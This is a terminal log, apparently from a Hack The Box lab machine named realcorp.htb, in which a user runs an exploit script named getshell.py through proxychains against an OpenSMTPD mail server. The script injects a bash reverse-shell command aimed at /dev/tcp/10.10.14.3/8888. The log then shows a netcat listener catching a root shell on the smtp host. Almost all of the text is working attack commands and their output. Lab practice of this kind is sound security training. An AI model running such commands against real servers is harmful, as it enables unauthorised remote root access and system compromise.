 root@kali:~/Desktop# vim getshell.py
root@kali:~/Desktop# proxychains4 python getshell.py 10.241.251.113 25 'bash -c "exec bash -i &> /dev/tcp/10.10.14.3/8888 0>&1"'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 10.10.10.224:3128 ... 127.0.0.1:3128 ... 10.197.243.77:3128 ... 10.241.251.113:25 ... OK
Traceback (most recent call last):
File "getshell.py", line 45, in <module>
with s:
AttributeError: __exit__
root@kali:~/Desktop# proxychains4 python3 getshell.py 10.241.251.113 25 'bash -c "exec bash -i &> /dev/tcp/10.10.14.3/8888 0>&1"'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 10.10.10.224:3128 ... 127.0.0.1:3128 ... 10.197.243.77:3128 ... 10.241.251.113:25 ... OK
Received b'220 smtp.realcorp.htb ESMTP OpenSMTPD\r\n'
SENDING HELO
RECIEVED b'250 smtp.realcorp.htb Hello test.com [10.241.251.1], pleased to meet you\r\n'
RECIEVED b'250 2.0.0 Ok\r\n'
RECIEVED b'250 2.1.5 Destination address valid: Recipient ok\r\n'
RECIEVED b'354 Enter mail, end with "." on a line by itself\r\n'
RECIEVED b'250 2.0.0 5c55f9da Message accepted for delivery\r\n'
RECIEVED b'221 2.0.0 Bye\r\n'
Exploited Check you netcat :D
root@kali:~/Desktop#
root@kali:~# nc -lvvp 8888
listening on [any] 8888 ...
connect to [10.10.14.3] from realcorp.htb [10.10.10.224] 58998
bash: cannot set terminal process group (13): Inappropriate ioctl for device
bash: no job control in this shell
root@smtp:~#